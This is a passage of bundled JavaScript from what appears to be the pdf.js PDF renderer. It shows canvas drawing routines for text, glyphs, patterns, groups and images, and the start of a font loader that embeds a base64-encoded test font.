      var fontObj = this.commonObjs.get(fontRefName);
      var current = this.current;
      if (!fontObj) {
        error('Can\'t find font for ' + fontRefName);
      }
      current.fontMatrix = fontObj.fontMatrix ? fontObj.fontMatrix : FONT_IDENTITY_MATRIX;
      if (current.fontMatrix[0] === 0 || current.fontMatrix[3] === 0) {
        warn('Invalid font matrix for font ' + fontRefName);
      }
      if (size < 0) {
        size = -size;
        current.fontDirection = -1;
      } else {
        current.fontDirection = 1;
      }
      this.current.font = fontObj;
      this.current.fontSize = size;
      if (fontObj.isType3Font) {
        return;
      }
      var name = fontObj.loadedName || 'sans-serif';
      var bold = fontObj.black ? '900' : fontObj.bold ? 'bold' : 'normal';
      var italic = fontObj.italic ? 'italic' : 'normal';
      var typeface = '"' + name + '", ' + fontObj.fallbackName;
      var browserFontSize = size < MIN_FONT_SIZE ? MIN_FONT_SIZE : size > MAX_FONT_SIZE ? MAX_FONT_SIZE : size;
      this.current.fontSizeScale = size / browserFontSize;
      var rule = italic + ' ' + bold + ' ' + browserFontSize + 'px ' + typeface;
      this.ctx.font = rule;
    },
    setTextRenderingMode: function CanvasGraphics_setTextRenderingMode(mode) {
      this.current.textRenderingMode = mode;
    },
    setTextRise: function CanvasGraphics_setTextRise(rise) {
      this.current.textRise = rise;
    },
    moveText: function CanvasGraphics_moveText(x, y) {
      this.current.x = this.current.lineX += x;
      this.current.y = this.current.lineY += y;
    },
    setLeadingMoveText: function CanvasGraphics_setLeadingMoveText(x, y) {
      this.setLeading(-y);
      this.moveText(x, y);
    },
    setTextMatrix: function CanvasGraphics_setTextMatrix(a, b, c, d, e, f) {
      this.current.textMatrix = [a, b, c, d, e, f];
      this.current.textMatrixScale = Math.sqrt(a * a + b * b);
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
    },
    nextLine: function CanvasGraphics_nextLine() {
      this.moveText(0, this.current.leading);
    },
    paintChar: function CanvasGraphics_paintChar(character, x, y) {
      var ctx = this.ctx;
      var current = this.current;
      var font = current.font;
      var textRenderingMode = current.textRenderingMode;
      var fontSize = current.fontSize / current.fontSizeScale;
      var fillStrokeMode = textRenderingMode & TextRenderingMode.FILL_STROKE_MASK;
      var isAddToPathSet = !!(textRenderingMode & TextRenderingMode.ADD_TO_PATH_FLAG);
      var addToPath;
      if (font.disableFontFace || isAddToPathSet) {
        addToPath = font.getPathGenerator(this.commonObjs, character);
      }
      if (font.disableFontFace) {
        ctx.save();
        ctx.translate(x, y);
        ctx.beginPath();
        addToPath(ctx, fontSize);
        if (fillStrokeMode === TextRenderingMode.FILL || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.fill();
        }
        if (fillStrokeMode === TextRenderingMode.STROKE || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.stroke();
        }
        ctx.restore();
      } else {
        if (fillStrokeMode === TextRenderingMode.FILL || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.fillText(character, x, y);
        }
        if (fillStrokeMode === TextRenderingMode.STROKE || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          ctx.strokeText(character, x, y);
        }
      }
      if (isAddToPathSet) {
        var paths = this.pendingTextPaths || (this.pendingTextPaths = []);
        paths.push({
          transform: ctx.mozCurrentTransform,
          x: x,
          y: y,
          fontSize: fontSize,
          addToPath: addToPath
        });
      }
    },
    get isFontSubpixelAAEnabled() {
      var ctx = this.canvasFactory.create(10, 10).context;
      ctx.scale(1.5, 1);
      ctx.fillText('I', 0, 10);
      var data = ctx.getImageData(0, 0, 10, 10).data;
      var enabled = false;
      for (var i = 3; i < data.length; i += 4) {
        if (data[i] > 0 && data[i] < 255) {
          enabled = true;
          break;
        }
      }
      return shadow(this, 'isFontSubpixelAAEnabled', enabled);
    },
    showText: function CanvasGraphics_showText(glyphs) {
      var current = this.current;
      var font = current.font;
      if (font.isType3Font) {
        return this.showType3Text(glyphs);
      }
      var fontSize = current.fontSize;
      if (fontSize === 0) {
        return;
      }
      var ctx = this.ctx;
      var fontSizeScale = current.fontSizeScale;
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var fontDirection = current.fontDirection;
      var textHScale = current.textHScale * fontDirection;
      var glyphsLength = glyphs.length;
      var vertical = font.vertical;
      var spacingDir = vertical ? 1 : -1;
      var defaultVMetrics = font.defaultVMetrics;
      var widthAdvanceScale = fontSize * current.fontMatrix[0];
      var simpleFillText = current.textRenderingMode === TextRenderingMode.FILL && !font.disableFontFace;
      ctx.save();
      ctx.transform.apply(ctx, current.textMatrix);
      ctx.translate(current.x, current.y + current.textRise);
      if (current.patternFill) {
        ctx.fillStyle = current.fillColor.getPattern(ctx, this);
      }
      if (fontDirection > 0) {
        ctx.scale(textHScale, -1);
      } else {
        ctx.scale(textHScale, 1);
      }
      var lineWidth = current.lineWidth;
      var scale = current.textMatrixScale;
      if (scale === 0 || lineWidth === 0) {
        var fillStrokeMode = current.textRenderingMode & TextRenderingMode.FILL_STROKE_MASK;
        if (fillStrokeMode === TextRenderingMode.STROKE || fillStrokeMode === TextRenderingMode.FILL_STROKE) {
          this.cachedGetSinglePixelWidth = null;
          lineWidth = this.getSinglePixelWidth() * MIN_WIDTH_FACTOR;
        }
      } else {
        lineWidth /= scale;
      }
      if (fontSizeScale !== 1.0) {
        ctx.scale(fontSizeScale, fontSizeScale);
        lineWidth /= fontSizeScale;
      }
      ctx.lineWidth = lineWidth;
      var x = 0,
          i;
      for (i = 0; i < glyphsLength; ++i) {
        var glyph = glyphs[i];
        if (isNum(glyph)) {
          x += spacingDir * glyph * fontSize / 1000;
          continue;
        }
        var restoreNeeded = false;
        var spacing = (glyph.isSpace ? wordSpacing : 0) + charSpacing;
        var character = glyph.fontChar;
        var accent = glyph.accent;
        var scaledX, scaledY, scaledAccentX, scaledAccentY;
        var width = glyph.width;
        if (vertical) {
          var vmetric, vx, vy;
          vmetric = glyph.vmetric || defaultVMetrics;
          vx = glyph.vmetric ? vmetric[1] : width * 0.5;
          vx = -vx * widthAdvanceScale;
          vy = vmetric[2] * widthAdvanceScale;
          width = vmetric ? -vmetric[0] : width;
          scaledX = vx / fontSizeScale;
          scaledY = (x + vy) / fontSizeScale;
        } else {
          scaledX = x / fontSizeScale;
          scaledY = 0;
        }
        if (font.remeasure && width > 0) {
          var measuredWidth = ctx.measureText(character).width * 1000 / fontSize * fontSizeScale;
          if (width < measuredWidth && this.isFontSubpixelAAEnabled) {
            var characterScaleX = width / measuredWidth;
            restoreNeeded = true;
            ctx.save();
            ctx.scale(characterScaleX, 1);
            scaledX /= characterScaleX;
          } else if (width !== measuredWidth) {
            scaledX += (width - measuredWidth) / 2000 * fontSize / fontSizeScale;
          }
        }
        if (glyph.isInFont || font.missingFile) {
          if (simpleFillText && !accent) {
            ctx.fillText(character, scaledX, scaledY);
          } else {
            this.paintChar(character, scaledX, scaledY);
            if (accent) {
              scaledAccentX = scaledX + accent.offset.x / fontSizeScale;
              scaledAccentY = scaledY - accent.offset.y / fontSizeScale;
              this.paintChar(accent.fontChar, scaledAccentX, scaledAccentY);
            }
          }
        }
        var charWidth = width * widthAdvanceScale + spacing * fontDirection;
        x += charWidth;
        if (restoreNeeded) {
          ctx.restore();
        }
      }
      if (vertical) {
        current.y -= x * textHScale;
      } else {
        current.x += x * textHScale;
      }
      ctx.restore();
    },
    showType3Text: function CanvasGraphics_showType3Text(glyphs) {
      var ctx = this.ctx;
      var current = this.current;
      var font = current.font;
      var fontSize = current.fontSize;
      var fontDirection = current.fontDirection;
      var spacingDir = font.vertical ? 1 : -1;
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var textHScale = current.textHScale * fontDirection;
      var fontMatrix = current.fontMatrix || FONT_IDENTITY_MATRIX;
      var glyphsLength = glyphs.length;
      var isTextInvisible = current.textRenderingMode === TextRenderingMode.INVISIBLE;
      var i, glyph, width, spacingLength;
      if (isTextInvisible || fontSize === 0) {
        return;
      }
      this.cachedGetSinglePixelWidth = null;
      ctx.save();
      ctx.transform.apply(ctx, current.textMatrix);
      ctx.translate(current.x, current.y);
      ctx.scale(textHScale, fontDirection);
      for (i = 0; i < glyphsLength; ++i) {
        glyph = glyphs[i];
        if (isNum(glyph)) {
          spacingLength = spacingDir * glyph * fontSize / 1000;
          this.ctx.translate(spacingLength, 0);
          current.x += spacingLength * textHScale;
          continue;
        }
        var spacing = (glyph.isSpace ? wordSpacing : 0) + charSpacing;
        var operatorList = font.charProcOperatorList[glyph.operatorListId];
        if (!operatorList) {
          warn('Type3 character \"' + glyph.operatorListId + '\" is not available');
          continue;
        }
        this.processingType3 = glyph;
        this.save();
        ctx.scale(fontSize, fontSize);
        ctx.transform.apply(ctx, fontMatrix);
        this.executeOperatorList(operatorList);
        this.restore();
        var transformed = Util.applyTransform([glyph.width, 0], fontMatrix);
        width = transformed[0] * fontSize + spacing;
        ctx.translate(width, 0);
        current.x += width * textHScale;
      }
      ctx.restore();
      this.processingType3 = null;
    },
    setCharWidth: function CanvasGraphics_setCharWidth(xWidth, yWidth) {},
    setCharWidthAndBounds: function CanvasGraphics_setCharWidthAndBounds(xWidth, yWidth, llx, lly, urx, ury) {
      this.ctx.rect(llx, lly, urx - llx, ury - lly);
      this.clip();
      this.endPath();
    },
    getColorN_Pattern: function CanvasGraphics_getColorN_Pattern(IR) {
      var pattern;
      if (IR[0] === 'TilingPattern') {
        var color = IR[1];
        var baseTransform = this.baseTransform || this.ctx.mozCurrentTransform.slice();
        var self = this;
        var canvasGraphicsFactory = {
          createCanvasGraphics: function (ctx) {
            return new CanvasGraphics(ctx, self.commonObjs, self.objs, self.canvasFactory);
          }
        };
        pattern = new TilingPattern(IR, color, this.ctx, canvasGraphicsFactory, baseTransform);
      } else {
        pattern = getShadingPatternFromIR(IR);
      }
      return pattern;
    },
    setStrokeColorN: function CanvasGraphics_setStrokeColorN() {
      this.current.strokeColor = this.getColorN_Pattern(arguments);
    },
    setFillColorN: function CanvasGraphics_setFillColorN() {
      this.current.fillColor = this.getColorN_Pattern(arguments);
      this.current.patternFill = true;
    },
    setStrokeRGBColor: function CanvasGraphics_setStrokeRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.ctx.strokeStyle = color;
      this.current.strokeColor = color;
    },
    setFillRGBColor: function CanvasGraphics_setFillRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.ctx.fillStyle = color;
      this.current.fillColor = color;
      this.current.patternFill = false;
    },
    shadingFill: function CanvasGraphics_shadingFill(patternIR) {
      var ctx = this.ctx;
      this.save();
      var pattern = getShadingPatternFromIR(patternIR);
      ctx.fillStyle = pattern.getPattern(ctx, this, true);
      var inv = ctx.mozCurrentTransformInverse;
      if (inv) {
        var canvas = ctx.canvas;
        var width = canvas.width;
        var height = canvas.height;
        var bl = Util.applyTransform([0, 0], inv);
        var br = Util.applyTransform([0, height], inv);
        var ul = Util.applyTransform([width, 0], inv);
        var ur = Util.applyTransform([width, height], inv);
        var x0 = Math.min(bl[0], br[0], ul[0], ur[0]);
        var y0 = Math.min(bl[1], br[1], ul[1], ur[1]);
        var x1 = Math.max(bl[0], br[0], ul[0], ur[0]);
        var y1 = Math.max(bl[1], br[1], ul[1], ur[1]);
        this.ctx.fillRect(x0, y0, x1 - x0, y1 - y0);
      } else {
        this.ctx.fillRect(-1e10, -1e10, 2e10, 2e10);
      }
      this.restore();
    },
    beginInlineImage: function CanvasGraphics_beginInlineImage() {
      error('Should not call beginInlineImage');
    },
    beginImageData: function CanvasGraphics_beginImageData() {
      error('Should not call beginImageData');
    },
    paintFormXObjectBegin: function CanvasGraphics_paintFormXObjectBegin(matrix, bbox) {
      this.save();
      this.baseTransformStack.push(this.baseTransform);
      if (isArray(matrix) && matrix.length === 6) {
        this.transform.apply(this, matrix);
      }
      this.baseTransform = this.ctx.mozCurrentTransform;
      if (isArray(bbox) && bbox.length === 4) {
        var width = bbox[2] - bbox[0];
        var height = bbox[3] - bbox[1];
        this.ctx.rect(bbox[0], bbox[1], width, height);
        this.clip();
        this.endPath();
      }
    },
    paintFormXObjectEnd: function CanvasGraphics_paintFormXObjectEnd() {
      this.restore();
      this.baseTransform = this.baseTransformStack.pop();
    },
    beginGroup: function CanvasGraphics_beginGroup(group) {
      this.save();
      var currentCtx = this.ctx;
      if (!group.isolated) {
        info('TODO: Support non-isolated groups.');
      }
      if (group.knockout) {
        warn('Knockout groups not supported.');
      }
      var currentTransform = currentCtx.mozCurrentTransform;
      if (group.matrix) {
        currentCtx.transform.apply(currentCtx, group.matrix);
      }
      assert(group.bbox, 'Bounding box is required.');
      var bounds = Util.getAxialAlignedBoundingBox(group.bbox, currentCtx.mozCurrentTransform);
      var canvasBounds = [0, 0, currentCtx.canvas.width, currentCtx.canvas.height];
      bounds = Util.intersect(bounds, canvasBounds) || [0, 0, 0, 0];
      var offsetX = Math.floor(bounds[0]);
      var offsetY = Math.floor(bounds[1]);
      var drawnWidth = Math.max(Math.ceil(bounds[2]) - offsetX, 1);
      var drawnHeight = Math.max(Math.ceil(bounds[3]) - offsetY, 1);
      var scaleX = 1,
          scaleY = 1;
      if (drawnWidth > MAX_GROUP_SIZE) {
        scaleX = drawnWidth / MAX_GROUP_SIZE;
        drawnWidth = MAX_GROUP_SIZE;
      }
      if (drawnHeight > MAX_GROUP_SIZE) {
        scaleY = drawnHeight / MAX_GROUP_SIZE;
        drawnHeight = MAX_GROUP_SIZE;
      }
      var cacheId = 'groupAt' + this.groupLevel;
      if (group.smask) {
        cacheId += '_smask_' + this.smaskCounter++ % 2;
      }
      var scratchCanvas = this.cachedCanvases.getCanvas(cacheId, drawnWidth, drawnHeight, true);
      var groupCtx = scratchCanvas.context;
      groupCtx.scale(1 / scaleX, 1 / scaleY);
      groupCtx.translate(-offsetX, -offsetY);
      groupCtx.transform.apply(groupCtx, currentTransform);
      if (group.smask) {
        this.smaskStack.push({
          canvas: scratchCanvas.canvas,
          context: groupCtx,
          offsetX: offsetX,
          offsetY: offsetY,
          scaleX: scaleX,
          scaleY: scaleY,
          subtype: group.smask.subtype,
          backdrop: group.smask.backdrop,
          transferMap: group.smask.transferMap || null,
          startTransformInverse: null
        });
      } else {
        currentCtx.setTransform(1, 0, 0, 1, 0, 0);
        currentCtx.translate(offsetX, offsetY);
        currentCtx.scale(scaleX, scaleY);
      }
      copyCtxState(currentCtx, groupCtx);
      this.ctx = groupCtx;
      this.setGState([['BM', 'source-over'], ['ca', 1], ['CA', 1]]);
      this.groupStack.push(currentCtx);
      this.groupLevel++;
      this.current.activeSMask = null;
    },
    endGroup: function CanvasGraphics_endGroup(group) {
      this.groupLevel--;
      var groupCtx = this.ctx;
      this.ctx = this.groupStack.pop();
      if (this.ctx.imageSmoothingEnabled !== undefined) {
        this.ctx.imageSmoothingEnabled = false;
      } else {
        this.ctx.mozImageSmoothingEnabled = false;
      }
      if (group.smask) {
        this.tempSMask = this.smaskStack.pop();
      } else {
        this.ctx.drawImage(groupCtx.canvas, 0, 0);
      }
      this.restore();
    },
    beginAnnotations: function CanvasGraphics_beginAnnotations() {
      this.save();
      this.current = new CanvasExtraState();
      if (this.baseTransform) {
        this.ctx.setTransform.apply(this.ctx, this.baseTransform);
      }
    },
    endAnnotations: function CanvasGraphics_endAnnotations() {
      this.restore();
    },
    beginAnnotation: function CanvasGraphics_beginAnnotation(rect, transform, matrix) {
      this.save();
      if (isArray(rect) && rect.length === 4) {
        var width = rect[2] - rect[0];
        var height = rect[3] - rect[1];
        this.ctx.rect(rect[0], rect[1], width, height);
        this.clip();
        this.endPath();
      }
      this.transform.apply(this, transform);
      this.transform.apply(this, matrix);
    },
    endAnnotation: function CanvasGraphics_endAnnotation() {
      this.restore();
    },
    paintJpegXObject: function CanvasGraphics_paintJpegXObject(objId, w, h) {
      var domImage = this.objs.get(objId);
      if (!domImage) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      this.save();
      var ctx = this.ctx;
      ctx.scale(1 / w, -1 / h);
      ctx.drawImage(domImage, 0, 0, domImage.width, domImage.height, 0, -h, w, h);
      if (this.imageLayer) {
        var currentTransform = ctx.mozCurrentTransformInverse;
        var position = this.getCanvasPosition(0, 0);
        this.imageLayer.appendImage({
          objId: objId,
          left: position[0],
          top: position[1],
          width: w / currentTransform[0],
          height: h / currentTransform[3]
        });
      }
      this.restore();
    },
    paintImageMaskXObject: function CanvasGraphics_paintImageMaskXObject(img) {
      var ctx = this.ctx;
      var width = img.width,
          height = img.height;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var glyph = this.processingType3;
      if (COMPILE_TYPE3_GLYPHS && glyph && glyph.compiled === undefined) {
        if (width <= MAX_SIZE_TO_COMPILE && height <= MAX_SIZE_TO_COMPILE) {
          glyph.compiled = compileType3Glyph({
            data: img.data,
            width: width,
            height: height
          });
        } else {
          glyph.compiled = null;
        }
      }
      if (glyph && glyph.compiled) {
        glyph.compiled(ctx);
        return;
      }
      var maskCanvas = this.cachedCanvases.getCanvas('maskCanvas', width, height);
      var maskCtx = maskCanvas.context;
      maskCtx.save();
      putBinaryImageMask(maskCtx, img);
      maskCtx.globalCompositeOperation = 'source-in';
      maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
      maskCtx.fillRect(0, 0, width, height);
      maskCtx.restore();
      this.paintInlineImageXObject(maskCanvas.canvas);
    },
    paintImageMaskXObjectRepeat: function CanvasGraphics_paintImageMaskXObjectRepeat(imgData, scaleX, scaleY, positions) {
      var width = imgData.width;
      var height = imgData.height;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var maskCanvas = this.cachedCanvases.getCanvas('maskCanvas', width, height);
      var maskCtx = maskCanvas.context;
      maskCtx.save();
      putBinaryImageMask(maskCtx, imgData);
      maskCtx.globalCompositeOperation = 'source-in';
      maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
      maskCtx.fillRect(0, 0, width, height);
      maskCtx.restore();
      var ctx = this.ctx;
      for (var i = 0, ii = positions.length; i < ii; i += 2) {
        ctx.save();
        ctx.transform(scaleX, 0, 0, scaleY, positions[i], positions[i + 1]);
        ctx.scale(1, -1);
        ctx.drawImage(maskCanvas.canvas, 0, 0, width, height, 0, -1, 1, 1);
        ctx.restore();
      }
    },
    paintImageMaskXObjectGroup: function CanvasGraphics_paintImageMaskXObjectGroup(images) {
      var ctx = this.ctx;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      for (var i = 0, ii = images.length; i < ii; i++) {
        var image = images[i];
        var width = image.width,
            height = image.height;
        var maskCanvas = this.cachedCanvases.getCanvas('maskCanvas', width, height);
        var maskCtx = maskCanvas.context;
        maskCtx.save();
        putBinaryImageMask(maskCtx, image);
        maskCtx.globalCompositeOperation = 'source-in';
        maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
        maskCtx.fillRect(0, 0, width, height);
        maskCtx.restore();
        ctx.save();
        ctx.transform.apply(ctx, image.transform);
        ctx.scale(1, -1);
        ctx.drawImage(maskCanvas.canvas, 0, 0, width, height, 0, -1, 1, 1);
        ctx.restore();
      }
    },
    paintImageXObject: function CanvasGraphics_paintImageXObject(objId) {
      var imgData = this.objs.get(objId);
      if (!imgData) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      this.paintInlineImageXObject(imgData);
    },
    paintImageXObjectRepeat: function CanvasGraphics_paintImageXObjectRepeat(objId, scaleX, scaleY, positions) {
      var imgData = this.objs.get(objId);
      if (!imgData) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      var width = imgData.width;
      var height = imgData.height;
      var map = [];
      for (var i = 0, ii = positions.length; i < ii; i += 2) {
        map.push({
          transform: [scaleX, 0, 0, scaleY, positions[i], positions[i + 1]],
          x: 0,
          y: 0,
          w: width,
          h: height
        });
      }
      this.paintInlineImageXObjectGroup(imgData, map);
    },
    paintInlineImageXObject: function CanvasGraphics_paintInlineImageXObject(imgData) {
      var width = imgData.width;
      var height = imgData.height;
      var ctx = this.ctx;
      this.save();
      ctx.scale(1 / width, -1 / height);
      var currentTransform = ctx.mozCurrentTransformInverse;
      var a = currentTransform[0],
          b = currentTransform[1];
      var widthScale = Math.max(Math.sqrt(a * a + b * b), 1);
      var c = currentTransform[2],
          d = currentTransform[3];
      var heightScale = Math.max(Math.sqrt(c * c + d * d), 1);
      var imgToPaint, tmpCanvas;
      if (imgData instanceof HTMLElement || !imgData.data) {
        imgToPaint = imgData;
      } else {
        tmpCanvas = this.cachedCanvases.getCanvas('inlineImage', width, height);
        var tmpCtx = tmpCanvas.context;
        putBinaryImageData(tmpCtx, imgData);
        imgToPaint = tmpCanvas.canvas;
      }
      var paintWidth = width,
          paintHeight = height;
      var tmpCanvasId = 'prescale1';
      while (widthScale > 2 && paintWidth > 1 || heightScale > 2 && paintHeight > 1) {
        var newWidth = paintWidth,
            newHeight = paintHeight;
        if (widthScale > 2 && paintWidth > 1) {
          newWidth = Math.ceil(paintWidth / 2);
          widthScale /= paintWidth / newWidth;
        }
        if (heightScale > 2 && paintHeight > 1) {
          newHeight = Math.ceil(paintHeight / 2);
          heightScale /= paintHeight / newHeight;
        }
        tmpCanvas = this.cachedCanvases.getCanvas(tmpCanvasId, newWidth, newHeight);
        tmpCtx = tmpCanvas.context;
        tmpCtx.clearRect(0, 0, newWidth, newHeight);
        tmpCtx.drawImage(imgToPaint, 0, 0, paintWidth, paintHeight, 0, 0, newWidth, newHeight);
        imgToPaint = tmpCanvas.canvas;
        paintWidth = newWidth;
        paintHeight = newHeight;
        tmpCanvasId = tmpCanvasId === 'prescale1' ? 'prescale2' : 'prescale1';
      }
      ctx.drawImage(imgToPaint, 0, 0, paintWidth, paintHeight, 0, -height, width, height);
      if (this.imageLayer) {
        var position = this.getCanvasPosition(0, -height);
        this.imageLayer.appendImage({
          imgData: imgData,
          left: position[0],
          top: position[1],
          width: width / currentTransform[0],
          height: height / currentTransform[3]
        });
      }
      this.restore();
    },
    paintInlineImageXObjectGroup: function CanvasGraphics_paintInlineImageXObjectGroup(imgData, map) {
      var ctx = this.ctx;
      var w = imgData.width;
      var h = imgData.height;
      var tmpCanvas = this.cachedCanvases.getCanvas('inlineImage', w, h);
      var tmpCtx = tmpCanvas.context;
      putBinaryImageData(tmpCtx, imgData);
      for (var i = 0, ii = map.length; i < ii; i++) {
        var entry = map[i];
        ctx.save();
        ctx.transform.apply(ctx, entry.transform);
        ctx.scale(1, -1);
        ctx.drawImage(tmpCanvas.canvas, entry.x, entry.y, entry.w, entry.h, 0, -1, 1, 1);
        if (this.imageLayer) {
          var position = this.getCanvasPosition(entry.x, entry.y);
          this.imageLayer.appendImage({
            imgData: imgData,
            left: position[0],
            top: position[1],
            width: w,
            height: h
          });
        }
        ctx.restore();
      }
    },
    paintSolidColorImageMask: function CanvasGraphics_paintSolidColorImageMask() {
      this.ctx.fillRect(0, 0, 1, 1);
    },
    paintXObject: function CanvasGraphics_paintXObject() {
      warn('Unsupported \'paintXObject\' command.');
    },
    markPoint: function CanvasGraphics_markPoint(tag) {},
    markPointProps: function CanvasGraphics_markPointProps(tag, properties) {},
    beginMarkedContent: function CanvasGraphics_beginMarkedContent(tag) {},
    beginMarkedContentProps: function CanvasGraphics_beginMarkedContentProps(tag, properties) {},
    endMarkedContent: function CanvasGraphics_endMarkedContent() {},
    beginCompat: function CanvasGraphics_beginCompat() {},
    endCompat: function CanvasGraphics_endCompat() {},
    consumePath: function CanvasGraphics_consumePath() {
      var ctx = this.ctx;
      if (this.pendingClip) {
        if (this.pendingClip === EO_CLIP) {
          ctx.clip('evenodd');
        } else {
          ctx.clip();
        }
        this.pendingClip = null;
      }
      ctx.beginPath();
    },
    getSinglePixelWidth: function CanvasGraphics_getSinglePixelWidth(scale) {
      if (this.cachedGetSinglePixelWidth === null) {
        this.ctx.save();
        var inverse = this.ctx.mozCurrentTransformInverse;
        this.ctx.restore();
        this.cachedGetSinglePixelWidth = Math.sqrt(Math.max(inverse[0] * inverse[0] + inverse[1] * inverse[1], inverse[2] * inverse[2] + inverse[3] * inverse[3]));
      }
      return this.cachedGetSinglePixelWidth;
    },
    getCanvasPosition: function CanvasGraphics_getCanvasPosition(x, y) {
      var transform = this.ctx.mozCurrentTransform;
      return [transform[0] * x + transform[2] * y + transform[4], transform[1] * x + transform[3] * y + transform[5]];
    }
  };
  for (var op in OPS) {
    CanvasGraphics.prototype[OPS[op]] = CanvasGraphics.prototype[op];
  }
  return CanvasGraphics;
}();
exports.CanvasGraphics = CanvasGraphics;

/***/ }),
/* 11 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var assert = sharedUtil.assert;
var bytesToString = sharedUtil.bytesToString;
var string32 = sharedUtil.string32;
var shadow = sharedUtil.shadow;
var warn = sharedUtil.warn;
function FontLoader(docId) {
  this.docId = docId;
  this.styleElement = null;
  this.nativeFontFaces = [];
  this.loadTestFontId = 0;
  this.loadingContext = {
    requests: [],
    nextRequestId: 0
  };
}
FontLoader.prototype = {
  insertRule: function fontLoaderInsertRule(rule) {
    var styleElement = this.styleElement;
    if (!styleElement) {
      styleElement = this.styleElement = document.createElement('style');
      styleElement.id = 'PDFJS_FONT_STYLE_TAG_' + this.docId;
      document.documentElement.getElementsByTagName('head')[0].appendChild(styleElement);
    }
    var styleSheet = styleElement.sheet;
    styleSheet.insertRule(rule, styleSheet.cssRules.length);
  },
  clear: function fontLoaderClear() {
    if (this.styleElement) {
      this.styleElement.remove();
      this.styleElement = null;
    }
    this.nativeFontFaces.forEach(function (nativeFontFace) {
      document.fonts.delete(nativeFontFace);
    });
    this.nativeFontFaces.length = 0;
  }
};
var getLoadTestFont = function () {
  return atob('T1RUTwALAIAAAwAwQ0ZGIDHtZg4AAAOYAAAAgUZGVE1lkzZwAAAEHAAAABxHREVGABQAFQ' + 'AABDgAAAAeT1MvMlYNYwkAAAEgAAAAYGNtYXABDQLUAAACNAAAAUJoZWFk/xVFDQAAALwA' + 'AAA2aGhlYQdkA+oAAAD0AAAAJGhtdHgD6AAAAAAEWAAAAAZtYXhwAAJQAAAAARgAAAAGbm' + 'FtZVjmdH4AAAGAAAAAsXBvc3T/hgAzAAADeAAAACAAAQAAAAEAALZRFsRfDzz1AAsD6AAA' + 'AADOBOTLAAAAAM4KHDwAAAAAA+gDIQAAAAgAAgAAAAAAAAABAAADIQAAAFoD6AAAAAAD6A' + 'ABAAAAAAAAAAAAAAAAAAAAAQAAUAAAAgAAAAQD6AH0AAUAAAKKArwAAACMAooCvAAAAeAA' + 'MQECAAACAAYJAAAAAAAAAAAAAQAAAAAAAAAAAAAAAFBmRWQAwAAuAC4DIP84AFoDIQAAAA' + 'AAAQAAAAAAAAAAACAAIAABAAAADgCuAAEAAAAAAAAAAQAAAAEAAAAAAAEAAQAAAAEAAAAA' + 'AAIAAQAAAAEAAAAAAAMAAQAAAAEAAAAAAAQAAQAAAAEAAAAAAAUAAQAAAAEAAAAAAAYAAQ' + 'AAAAMAAQQJAAAAAgABAAMAAQQJAAEAAgABAAMAAQQJAAIAAgABAAMAAQQJAAMAAgABAAMA' + 'AQQJAAQAAgABAAMAAQQJAAUAAgABAAMAAQQJAAYAAgABWABYAAAAAAAAAwAAAAMAAAAcAA' + 'EAAAAAADwAAwABAAAAHAAEACAAAAAEAAQAAQAAAC7//wAAAC7////TAAEAAAAAAAABBgAA' + 'AQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' + 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMAAA' + 'AAAAD/gwAyAAAAAQAAAAAAAAAAAAAAAAAAAAABAAQEAAEBAQJYAAEBASH4DwD4GwHEAvgc' + 'A/gXBIwMAYuL+nz5tQXkD5j3CBLnEQACAQEBIVhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWF' + 'hYWFhYWFhYAAABAQAADwACAQEEE/t3Dov6fAH6fAT+fPp8+nwHDosMCvm1Cvm1DAz6fBQA' + 'AAAAAAABAAAAAMmJbzEAAAAAzgTjFQAAAADOBOQpAAEAAAAAAAAADAAUAAQAAAABAAAAAg' + 'ABAAAAAAAAAAAD6AAAAAAAAA==');
};
Object.defineProperty(FontLoader.prototype, 'loadTestFont', {
  get: function () {
    return shadow(this, 'loadTestFont', getLoadTestFont());
  },
  configurable: true
});
FontLoader.prototype.addNativeFontFace = function fontLoader_addNativeFontFace(nativeFontFace) {
  this.nativeFontFaces.push(nativeFontFace);
  document.fonts.add(nativeFontFace);
};
FontLoader.prototype.bind = function fontLoaderBind(fonts, callback) {
  var rules = [];
  var fontsToLoad = [];
  var fontLoadPromises = [];
  var getNativeFontPromise = function (nativeFontFace) {
    return nativeFontFace.loaded.catch(function (e) {
      warn('Failed to load font "' + nativeFontFace.family + '": ' + e);
    });
  };
  var isFontLoadingAPISupported = FontLoader.isFontLoadingAPISupported && !FontLoader.isSyncFontLoadingSupported;
  for (var i = 0, ii = fonts.length; i < ii; i++) {
    var font = fonts[i];
    if (font.attached || font.loading === false) {
      continue;
    }
    font.attached = true;
